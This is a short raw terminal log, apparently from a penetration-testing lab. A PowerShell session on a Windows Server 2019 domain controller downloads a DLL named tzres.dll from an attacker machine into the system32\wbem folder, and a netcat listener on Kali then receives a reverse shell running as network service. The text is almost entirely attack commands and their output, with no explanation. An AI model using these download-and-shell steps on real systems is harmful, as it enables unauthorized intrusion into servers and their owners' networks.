 PS C:\Windows\system32\wbem>  IWR -Uri ('http://192.168.45.165/tzres.dll') -Outfile tzres.dll
 IWR -Uri ('http://192.168.45.165/tzres.dll') -Outfile tzres.dll
PS C:\Windows\system32\wbem> systeminfo
systeminfo
Host Name:                 SERVER
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Primary Domain Controller
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
┌──(blacklotus㉿kali)-[~]
└─$ rlwrap nc -lnvp 6666
Listening on 0.0.0.0 6666
Connection received on 192.168.217.187 50221
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>